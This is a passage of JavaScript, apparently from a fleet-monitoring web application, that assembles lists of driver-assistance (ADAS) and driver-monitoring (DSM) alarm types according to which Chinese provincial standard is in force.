                    name: rootElement.lang.alarm_name_606 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '607',
                    mainType: 'activeSafetyAdas',
                    classify: 'alarmLeaveType_606',
                    name: rootElement.lang.alarm_name_606 + rootElement.lang.alarm_name_22222
                });
                //Pedestrian Collision Alarm Level 3
                if (isBeiJing) {
                    alarmArry.push({
                        id: '1210',
                        mainType: 'activeSafetyAdas',
                        classify: 'alarmLeaveType_606',
                        name: rootElement.lang.alarm_name_606 + rootElement.lang.alarm_name_33333
                    });
                }
            }

            if (isJiangSu || isBeiJing || isGuangDong || isHuNan || isShuBiao || isShanBiao || isBuBiao || isYingKou || isZheBiao || isYuBiao
                || isChuanBiao || isJiBiao || isShangHai || isGuangXi || isXinJiang || isTianJin) {
                if ((!isHuNan && !isBeiJing) || isAll) {
                    alarmArry.push({
                        id: '608',
                        mainType: 'activeSafetyAdas',
                        classify: 'frequent',
                        name: rootElement.lang.alarm_name_608 + rootElement.lang.alarm_name_11111
                    });
                    alarmArry.push({
                        id: '609',
                        mainType: 'activeSafetyAdas',
                        classify: 'frequent',
                        name: rootElement.lang.alarm_name_608 + rootElement.lang.alarm_name_22222
                    });
                    alarmArry.push({
                        id: '610',
                        mainType: 'activeSafetyAdas',
                        classify: 'signs',
                        name: rootElement.lang.alarm_name_610 + rootElement.lang.alarm_name_11111
                    });
                    alarmArry.push({
                        id: '611',
                        mainType: 'activeSafetyAdas',
                        classify: 'signs',
                        name: rootElement.lang.alarm_name_610 + rootElement.lang.alarm_name_22222
                    });
                }
            }
        }
        //There is no such alarm in Zhejiang
        if (isJiangSu || isGuangDong || isShuBiao || isShanBiao || isBuBiao || isYuBiao
            || isChuanBiao || isJiBiao || isShangHai || isGuangXi || isXinJiang || isYingKou) {
            alarmArry.push({
                id: '612',
                mainType: 'activeSafetyAdas',
                classify: 'barrier',
                name: rootElement.lang.alarm_name_612 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '613',
                mainType: 'activeSafetyAdas',
                classify: 'barrier',
                name: rootElement.lang.alarm_name_612 + rootElement.lang.alarm_name_22222
            });
        }
        //Partial standard 0x08: Curve speed warning
        if (isBuBiao) {
            alarmArry.push({
                id: '700',
                mainType: 'activeSafetyAdas',
                classify: 'curvedCar',
                name: rootElement.lang.alarm_name_700 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '701',
                mainType: 'activeSafetyAdas',
                classify: 'curvedCar',
                name: rootElement.lang.alarm_name_700 + rootElement.lang.alarm_name_22222
            });
        }
        //Sichuan Biao, Guangxi, Xinjiang, Chongqing 0x08: Driving assistance function failure alarm
        if (isBeiJing || isChuanBiao || isGuangXi || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '715',
                mainType: 'activeSafetyAdas',
                classify: 'auxiliarySB',
                name: rootElement.lang.alarm_name_715 + rootElement.lang.alarm_name_11111
            });
            if (!isBeiJing || isAll) {
                alarmArry.push({
                    id: '716',
                    mainType: 'activeSafetyAdas',
                    classify: 'auxiliarySB',
                    name: rootElement.lang.alarm_name_715 + rootElement.lang.alarm_name_22222
                });
            }
        }
        //Zhejiang 0x07: Quick intersection alarm
        if (isZheBiao) {
            alarmArry.push({
                id: '728',
                mainType: 'activeSafetyAdas',
                classify: 'intersectionSB',
                name: rootElement.lang.alarm_name_728 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '729',
                mainType: 'activeSafetyAdas',
                classify: 'intersectionSB',
                name: rootElement.lang.alarm_name_728 + rootElement.lang.alarm_name_22222
            });
        }
        //Jilin 0x08: Solid line changing lanes (echoing before and after)
        if (isJiBiao || isGuangDong || isTianJin || isYingKou) {
            //The Ministry of Standard Active Safety (Heilongjiang) is compatible with the Jilin version, except that the ADAS alarm is missing a 0x08: solid line lane change (echoing front and rear)
            alarmArry.push({
                id: '730',
                mainType: 'activeSafetyAdas',
                classify: 'solidLineSB',
                name: rootElement.lang.alarm_name_730 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '731',
                mainType: 'activeSafetyAdas',
                classify: 'solidLineSB',
                name: rootElement.lang.alarm_name_730 + rootElement.lang.alarm_name_22222
            });
        }
        if (isGuangDong || isJiBiao || isJiangXi || isHuNan || isTianJin) {
            //Jilin 0x12: Equipment failure reminder
            if (!isGuangDong || isAll) {
                alarmArry.push({
                    id: '732',
                    mainType: 'activeSafetyAdas',
                    classify: 'deviceFailureSB',
                    name: rootElement.lang.alarm_name_732 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '733',
                    mainType: 'activeSafetyAdas',
                    classify: 'deviceFailureSB',
                    name: rootElement.lang.alarm_name_732 + rootElement.lang.alarm_name_22222
                });
            }
        }

        if (isGuangDong) {
            alarmArry.push({
                id: '542',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_542',
                name: rootElement.lang.alarm_name_542 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '543',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_542',
                name: rootElement.lang.alarm_name_542 + rootElement.lang.alarm_name_22222
            });
        }


        //Generic events
        if ((!isHeiLongJiang && !isBeiJing) || isAll) {
            alarmArry.push({
                id: '614',
                mainType: 'activeSafetyAdas',
                classify: 'identify',
                name: rootElement.lang.alarm_name_614 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '615',
                mainType: 'activeSafetyAdas',
                classify: 'identify',
                name: rootElement.lang.alarm_name_614 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '616',
                mainType: 'activeSafetyAdas',
                classify: 'snapshot',
                name: rootElement.lang.alarm_name_616 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '617',
                mainType: 'activeSafetyAdas',
                classify: 'snapshot',
                name: rootElement.lang.alarm_name_616 + rootElement.lang.alarm_name_22222
            });
        }

        if (isBuBiao || isJiBiao || isChuanBiao || isJiangXi || isShangHai || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '840',
                mainType: 'activeSafetyAdas',
                classify: 'lowSpeedFcwWarning',
                name: rootElement.lang.alarm_name_840 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '841',
                mainType: 'activeSafetyAdas',
                classify: 'lowSpeedFcwWarning',
                name: rootElement.lang.alarm_name_840 + rootElement.lang.alarm_name_22222
            });
        }

        //Road dumping by dump truck
        if (isShuBiao) {
            alarmArry.push({
                id: '839',
                mainType: 'activeSafetyAdas',
                classify: 'alarmType_839',
                name: rootElement.lang.alarm_name_839
            });
        }

        //If you don’t know the alarm type, ignore it together with the drinking water alarm.
        if (ignoreDrinkWater) {
        } else {
            //black car
            alarmArry.push({
                id: '530',
                mainType: 'activeSafetyAdas',
                classify: 'blacklisted',
                name: rootElement.lang.alarm_name_530 + rootElement.lang.alarm_name_11111
            });

            alarmArry.push({
                id: '531',
                mainType: 'activeSafetyAdas',
                classify: 'blacklisted',
                name: rootElement.lang.alarm_name_530 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '532',
                mainType: 'activeSafetyAdas',
                classify: 'whitelisted',
                name: rootElement.lang.alarm_name_532 + rootElement.lang.alarm_name_11111
            });

            alarmArry.push({
                id: '533',
                mainType: 'activeSafetyAdas',
                classify: 'whitelisted',
                name: rootElement.lang.alarm_name_532 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '534',
                mainType: 'activeSafetyAdas',
                classify: 'authorizeOverdue',
                name: rootElement.lang.alarm_name_534 + rootElement.lang.alarm_name_11111
            });

            alarmArry.push({
                id: '535',
                mainType: 'activeSafetyAdas',
                classify: 'authorizeOverdue',
                name: rootElement.lang.alarm_name_534 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '536',
                mainType: 'activeSafetyAdas',
                classify: 'unauthorized',
                name: rootElement.lang.alarm_name_536 + rootElement.lang.alarm_name_11111
            });

            alarmArry.push({
                id: '537',
                mainType: 'activeSafetyAdas',
                classify: 'unauthorized',
                name: rootElement.lang.alarm_name_536 + rootElement.lang.alarm_name_22222
            });
        }

        //Front collision alarm level 3
        if (isBeiJing) {
            //speed limit alarm
            alarmArry.push({
                id: '1214',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1214',
                name: rootElement.lang.alarm_name_1214 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1215',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1214',
                name: rootElement.lang.alarm_name_1214 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1216',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1214',
                name: rootElement.lang.alarm_name_1214 + rootElement.lang.alarm_name_33333
            });
            //Height limit alarm
            alarmArry.push({
                id: '1217',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1217',
                name: rootElement.lang.alarm_name_1217 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1218',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1217',
                name: rootElement.lang.alarm_name_1217 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1219',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1217',
                name: rootElement.lang.alarm_name_1217 + rootElement.lang.alarm_name_33333
            });
            //Width limit alarm
            alarmArry.push({
                id: '1220',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1220',
                name: rootElement.lang.alarm_name_1220 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1221',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1220',
                name: rootElement.lang.alarm_name_1220 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1222',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1220',
                name: rootElement.lang.alarm_name_1220 + rootElement.lang.alarm_name_33333
            });
            //Weight limit alarm
            alarmArry.push({
                id: '1223',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1223',
                name: rootElement.lang.alarm_name_1223 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1224',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1223',
                name: rootElement.lang.alarm_name_1223 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1225',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1223',
                name: rootElement.lang.alarm_name_1223 + rootElement.lang.alarm_name_33333
            });
        }

        //
        if (isChuanBiao) {
            alarmArry.push({
                id: '1400',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1400',
                name: rootElement.lang.alarm_name_1400 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1401',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1400',
                name: rootElement.lang.alarm_name_1400 + rootElement.lang.alarm_name_22222
            });
        }
        if (isShuBiao) {
            alarmArry.push({
                id: '1402',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1402',
                name: rootElement.lang.alarm_name_1402 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1403',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1402',
                name: rootElement.lang.alarm_name_1402 + rootElement.lang.alarm_name_22222
            });
        }
        if (isBeiJing) {
            //Blind spot monitoring and alarm
            alarmArry.push({
                id: '1211',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1211',
                name: rootElement.lang.alarm_name_1211 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1212',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1211',
                name: rootElement.lang.alarm_name_1211 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1213',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1211',
                name: rootElement.lang.alarm_name_1211 + rootElement.lang.alarm_name_33333
            });
        }

        if (isGuangXi) {
            alarmArry.push({
                id: '1439',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1439',
                name: rootElement.lang.alarm_name_1439 + rootElement.lang.alarm_name_11111
            });

            alarmArry.push({
                id: '1440',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_1439',
                name: rootElement.lang.alarm_name_1439 + rootElement.lang.alarm_name_22222
            });
        }
    }
    //DSM
    if (((type >> 1) & 1) == 1) {
        //Universal alarm
        //0x01: Fatigue driving alarm
        alarmArry.push({
            id: '618',
            mainType: 'activeSafetyDsm',
            classify: 'alarmLeaveType_618',
            name: rootElement.lang.alarm_name_618 + rootElement.lang.alarm_name_11111
        });
        alarmArry.push({
            id: '619',
            mainType: 'activeSafetyDsm',
            classify: 'alarmLeaveType_618',
            name: rootElement.lang.alarm_name_618 + rootElement.lang.alarm_name_22222
        });
        if (rootElement.myUserRole && rootElement.myUserRole.isEpidemicSupport()) {
            alarmArry.push({
                id: '1429',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1429',
                name: rootElement.lang.alarm_name_1429
            });
        }
        //Fatigue driving alarm level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1200',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_618',
                name: rootElement.lang.alarm_name_618 + rootElement.lang.alarm_name_33333
            });
        }

        //0x02: Answer and call the police
        if (!isHeiLongJiang || isAll) {
            alarmArry.push({
                id: '620',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_620',
                name: rootElement.lang.alarm_name_620 + rootElement.lang.alarm_name_11111
            });
        }
        alarmArry.push({
            id: '621',
            mainType: 'activeSafetyDsm',
            classify: 'alarmLeaveType_620',
            name: rootElement.lang.alarm_name_620 + rootElement.lang.alarm_name_22222
        });
        //Call the police Level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1203',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_620',
                name: rootElement.lang.alarm_name_620 + rootElement.lang.alarm_name_33333
            });
        }


        //0x03: Smoking alarm
        if ((!isHeiLongJiang && !isJiangSu) || isAll) {
            alarmArry.push({
                id: '622',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_622',
                name: rootElement.lang.alarm_name_622 + rootElement.lang.alarm_name_11111
            });
        }
        if (!isJiangSu || isAll) {
            alarmArry.push({
                id: '623',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_622',
                name: rootElement.lang.alarm_name_622 + rootElement.lang.alarm_name_22222
            });
        }


        //Smoking alarm level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1202',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_622',
                name: rootElement.lang.alarm_name_622 + rootElement.lang.alarm_name_33333
            });
        }

        //Ministry standard/Jilin/Sichuan standard/Guangxi/Xinjiang/Chongqing None 0x04: Distracted driving alarm
        if (isBeiJing || isGuangDong || isShuBiao || isShanBiao || isZheBiao || isShangHai) {
            if (!isGuangDong || isAll) {
                alarmArry.push({
                    id: '624',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_624',
                    name: rootElement.lang.alarm_name_624 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '625',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_624',
                    name: rootElement.lang.alarm_name_624 + rootElement.lang.alarm_name_22222
                });
            }
            //Distracted driving level 3
            if (isBeiJing) {
                alarmArry.push({
                    id: '1201',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_624',
                    name: rootElement.lang.alarm_name_624 + rootElement.lang.alarm_name_33333
                });
            }
        }

        if (isJiangSu || isBeiJing || isGuangDong || isShuBiao || isShanBiao || isYingKou || isZheBiao || isShangHai) {
            //Ministry standard/Jilin/Sichuan standard/Guangxi/Xinjiang/Chongqing None 0x05: Driver abnormality alarm
            alarmArry.push({
                id: '626',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_626',
                name: rootElement.lang.alarm_name_626 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '627',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_626',
                name: rootElement.lang.alarm_name_626 + rootElement.lang.alarm_name_22222
            });

            //Driver abnormality alarm level 3
            if (isBeiJing) {
                alarmArry.push({
                    id: '1206',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_626',
                    name: rootElement.lang.alarm_name_626 + rootElement.lang.alarm_name_33333
                });
            }

        }
        //Shanghai 0x2B: Infrared blocking sunglasses alarm
        //Jilin 0x12: Infrared blocking sunglasses failure reminder
        //Jiangxi 0x09: Infrared blocking sunglasses failure reminder
        if (isYingKou || isBeiJing || isGuangDong || isHuNan || isShangHai || isJiBiao || isGansu || isJiangXi || isHeiLongJiang || isTianJin) {
            if (!isHeiLongJiang || isAll) {
                alarmArry.push({
                    id: '639',
                    mainType: 'activeSafetyDsm',
                    classify: 'sunglassFailure',
                    name: rootElement.lang.alarm_name_639 + rootElement.lang.alarm_name_11111
                });
            }
            if (!isBeiJing || isAll) {
                alarmArry.push({
                    id: '640',
                    mainType: 'activeSafetyDsm',
                    classify: 'sunglassFailure',
                    name: rootElement.lang.alarm_name_639 + rootElement.lang.alarm_name_22222
                });
            }
        }

        //Shaanxi standard 0x06: driver IC card abnormality alarm
        if (isShanBiao) {
            alarmArry.push({
                id: '641',
                mainType: 'activeSafetyDsm',
                classify: 'driverIC',
                name: rootElement.lang.alarm_name_641 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '642',
                mainType: 'activeSafetyDsm',
                classify: 'driverIC',
                name: rootElement.lang.alarm_name_641 + rootElement.lang.alarm_name_22222
            });
        }
        //If you don’t know the protocol, call the police. If you drink water, call the police.
        if (ignoreDrinkWater) {
        } else {
            alarmArry.push({
                id: '644',
                mainType: 'activeSafetyDsm',
                classify: 'drinkWater',
                name: rootElement.lang.alarm_name_644 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '645',
                mainType: 'activeSafetyDsm',
                classify: 'drinkWater',
                name: rootElement.lang.alarm_name_644 + rootElement.lang.alarm_name_22222
            });

            //Take one hand off the steering wheel
            alarmArry.push({
                id: '745',
                mainType: 'activeSafetyDsm',
                classify: 'oneHandsOff',
                name: rootElement.lang.alarm_name_745 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '746',
                mainType: 'activeSafetyDsm',
                classify: 'oneHandsOff',
                name: rootElement.lang.alarm_name_745 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '1226',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1226',
                name: rootElement.lang.alarm_name_1226 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1227',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1226',
                name: rootElement.lang.alarm_name_1226 + rootElement.lang.alarm_name_22222
            });

            alarmArry.push({
                id: '1228',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1228',
                name: rootElement.lang.alarm_name_1228 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1229',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1228',
                name: rootElement.lang.alarm_name_1228 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1230',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1230',
                name: rootElement.lang.alarm_name_1230 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1231',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1230',
                name: rootElement.lang.alarm_name_1230 + rootElement.lang.alarm_name_22222
            });
            alarmArry.push({
                id: '1232',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1232',
                name: rootElement.lang.alarm_name_1232 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1233',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1232',
                name: rootElement.lang.alarm_name_1232 + rootElement.lang.alarm_name_22222
            });
        }

        //Ministry standard/Jilin/Sichuan standard/Guangxi/Xinjiang/Chongqing/Jiangxi 0x04: Alarm if not looking ahead for a long time
        if (isJiangSu || isHuNan || isBuBiao || isJiBiao || isHeiLongJiang || isChuanBiao || isGuangXi || isXinJiang || isYuBiao || isGansu || isJiangXi
            || isGuangDong || isTianJin || isYingKou) {
            if (!isHeiLongJiang || isAll) {
                alarmArry.push({
                    id: '702',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_702',
                    name: rootElement.lang.alarm_name_702 + rootElement.lang.alarm_name_11111
                });
            }
            alarmArry.push({
                id: '703',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_702',
                name: rootElement.lang.alarm_name_702 + rootElement.lang.alarm_name_22222
            });
        }
        //If you fail to look ahead for a long time, the alarm will be level 3.
        if (isBeiJing) {
            alarmArry.push({
                id: '1434',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_702',
                name: rootElement.lang.alarm_name_702 + rootElement.lang.alarm_name_33333
            });
        }

        //Department mark 0x05: Alarm when the system cannot work normally.
        if (isBuBiao) {
            alarmArry.push({
                id: '704',
                mainType: 'activeSafetyDsm',
                classify: 'notWork',
                name: rootElement.lang.alarm_name_704 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '705',
                mainType: 'activeSafetyDsm',
                classify: 'notWork',
                name: rootElement.lang.alarm_name_704 + rootElement.lang.alarm_name_22222
            });
        }
        //Ministry Standard/Sichuan Standard/Shanghai/Jilin
        if (isJiangSu || isBeiJing || isGuangDong || isHuNan || isBuBiao || isJiBiao || isChuanBiao || isJiangXi || isShangHai || isXinJiang || isYuBiao || isTianJin) {
            alarmArry.push({
                id: '706',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_706',
                name: rootElement.lang.alarm_name_706 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '707',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_706',
                name: rootElement.lang.alarm_name_706 + rootElement.lang.alarm_name_22222
            });
        }
        //Driver not wearing seat belt alarm Level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1205',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_706',
                name: rootElement.lang.alarm_name_706 + rootElement.lang.alarm_name_33333
            });
        }


        //Ministry standard/Sichuan standard/Jilin/Guangxi/Xinjiang/Chongqing/Jiangxi 0x07: Alarm when the driver is not in the driving seat
        if (isHuNan || isBuBiao || isJiBiao || isHeiLongJiang || isChuanBiao || isGuangXi || isXinJiang || isYuBiao || isGansu || isJiangXi || isTianJin) {
            if (!isHeiLongJiang || isAll) {
                alarmArry.push({
                    id: '708',
                    mainType: 'activeSafetyDsm',
                    classify: 'alarmLeaveType_708',
                    name: rootElement.lang.alarm_name_708 + rootElement.lang.alarm_name_11111
                });
            }
            alarmArry.push({
                id: '709',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_708',
                name: rootElement.lang.alarm_name_708 + rootElement.lang.alarm_name_22222
            });
        }
        //Driver not detected alarm level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1435',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_708',
                name: rootElement.lang.alarm_name_708 + rootElement.lang.alarm_name_33333
            });
        }


        //Zhejiang/Liaoning/Shaanxibiao/Subiao None 0x06: Alarm when both hands leave the steering wheel at the same time
        if (isJiangSu || isBeiJing || isGuangDong || isBuBiao || isJiangXi || isJiBiao || isChuanBiao || isGuangXi || isShangHai || isXinJiang || isYuBiao || isGansu || isTianJin) {
            alarmArry.push({
                id: '710',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_710',
                name: rootElement.lang.alarm_name_710 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '711',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_710',
                name: rootElement.lang.alarm_name_710 + rootElement.lang.alarm_name_22222
            });
        }
        //Alarm level 3 if both hands are off the steering wheel at the same time
        if (isBeiJing) {
            alarmArry.push({
                id: '1204',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_710',
                name: rootElement.lang.alarm_name_710 + rootElement.lang.alarm_name_33333
            });
        }


        //Sichuan Standard/Guangxi/Xinjiang/Chongqing 0x07: Driver behavior monitoring function failure alarm
        if (isBeiJing || isChuanBiao || isGuangXi || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '717',
                mainType: 'activeSafetyDsm',
                classify: 'driverMonitoringSB',
                name: rootElement.lang.alarm_name_717 + rootElement.lang.alarm_name_11111
            });
            if (!isBeiJing || isAll) {
                alarmArry.push({
                    id: '718',
                    mainType: 'activeSafetyDsm',
                    classify: 'driverMonitoringSB',
                    name: rootElement.lang.alarm_name_717 + rootElement.lang.alarm_name_22222
                });
            }
        }
        //Sichuan Standard/Xinjiang/Chongqing 0x05: Driver abnormality alarm
        if (isChuanBiao || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '719',
                mainType: 'activeSafetyDsm',
                classify: 'driverAbnormalSB',
                name: rootElement.lang.alarm_name_719
            });
        }
        //Zhejiang 0x06: Probe blocking alarm
        //Shanghai 0x2A: Camera blocking alarm
        //Jilin 0x13: Equipment blocking failure reminder
        //Jiangxi 0x08: Equipment blocking failure reminder
        if (isYingKou || isBeiJing || isGuangDong || isHuNan || isZheBiao || isShangHai || isJiBiao || isHeiLongJiang || isGansu || isJiangXi || isTianJin) {
            if (!isHeiLongJiang || isAll) {
                alarmArry.push({
                    id: '734',
                    mainType: 'activeSafetyDsm',
                    classify: 'occlusionSB',
                    name: rootElement.lang.alarm_name_734 + rootElement.lang.alarm_name_11111
                });
            }
            if (!isBeiJing || isAll) {
                alarmArry.push({
                    id: '735',
                    mainType: 'activeSafetyDsm',
                    classify: 'occlusionSB',
                    name: rootElement.lang.alarm_name_734 + rootElement.lang.alarm_name_22222
                });
            }
        }
        //Jilin/Zhejiang 0x11: Driving substitution incident
        if (isHuNan || isZheBiao || isJiBiao || isGuangDong || isTianJin || isChuanBiao) {
            if (isZheBiao || isJiBiao) {
                alarmArry.push({
                    id: '736',
                    mainType: 'activeSafetyDsm',
                    classify: 'substitutionSB',
                    name: rootElement.lang.alarm_name_736 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '737',
                    mainType: 'activeSafetyDsm',
                    classify: 'substitutionSB',
                    name: rootElement.lang.alarm_name_736 + rootElement.lang.alarm_name_22222
                });
            }
            //Jilin/Zhejiang 0x0F: Overtime driving alarm
            alarmArry.push({
                id: '738',
                mainType: 'activeSafetyDsm',
                classify: 'overtimeSB',
                name: rootElement.lang.alarm_name_738 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '739',
                mainType: 'activeSafetyDsm',
                classify: 'overtimeSB',
                name: rootElement.lang.alarm_name_738 + rootElement.lang.alarm_name_22222
            });
        }

        if (isChuanBiao) {
            alarmArry.push({
                id: '1408',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1408',
                name: rootElement.lang.alarm_name_1408 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '1409',
                mainType: 'activeSafetyDsm',
                classify: 'alarmLeaveType_1408',
                name: rootElement.lang.alarm_name_1408 + rootElement.lang.alarm_name_22222
            });
        }

        if (isBuBiao || isJiBiao || isChuanBiao || isJiangXi || isShangHai || isXinJiang || isYuBiao) {
            alarmArry.push({
                id: '845',
                mainType: 'activeSafetyDsm',
                classify: 'longDrivingDsm',
                name: rootElement.lang.alarm_name_845 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '846',
                mainType: 'activeSafetyDsm',
                classify: 'longDrivingDsm',
                name: rootElement.lang.alarm_name_845 + rootElement.lang.alarm_name_22222
            });
        }
        if (isBuBiao || isJiBiao || isChuanBiao || isJiangXi || isShangHai || isXinJiang || isYuBiao) {
            //Driver's return incident
            alarmArry.push({
                id: '843',
                mainType: 'activeSafetyDsm',
                classify: 'driverReturnDsm',
                name: rootElement.lang.alarm_name_843
            });
            //Identity authentication failure event
            alarmArry.push({
                id: '844',
                mainType: 'activeSafetyDsm',
                classify: 'driverIdentityFailureDsm',
                name: rootElement.lang.alarm_name_844
            });
            //Identity authentication success event
            alarmArry.push({
                id: '847',
                mainType: 'activeSafetyDsm',
                classify: 'driverIdentitySuccessDsm',
                name: rootElement.lang.alarm_name_847
            });
            if (isShangHai) {
                //Driver’s face captured incident
                alarmArry.push({
                    id: '842',
                    mainType: 'activeSafetyDsm',
                    classify: 'driverFaceCaptureDsm',
                    name: rootElement.lang.alarm_name_842
                });
            }
        }

        //Generic events
        if ((!isHeiLongJiang && !isBeiJing) || isAll) {
            alarmArry.push({
                id: '628',
                mainType: 'activeSafetyDsm',
                classify: 'automatic',
                name: rootElement.lang.alarm_name_628 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '629',
                mainType: 'activeSafetyDsm',
                classify: 'automatic',
                name: rootElement.lang.alarm_name_628 + rootElement.lang.alarm_name_22222
            });
        }
        //None in Zhejiang
        //Zhejiang standard Ji standard None
        if (isJiangSu || isGuangDong || isHuNan || isShuBiao || isShanBiao || isBuBiao || isYingKou || isYuBiao
            || isChuanBiao || isShangHai || isGuangXi || isXinJiang || isJiangXi) {
            alarmArry.push({
                id: '630',
                mainType: 'activeSafetyDsm',
                classify: 'change',
                name: rootElement.lang.alarm_name_630 + rootElement.lang.alarm_name_11111
            });
            alarmArry.push({
                id: '631',
                mainType: 'activeSafetyDsm',
                classify: 'change',
                name: rootElement.lang.alarm_name_630 + rootElement.lang.alarm_name_22222
            });
        }

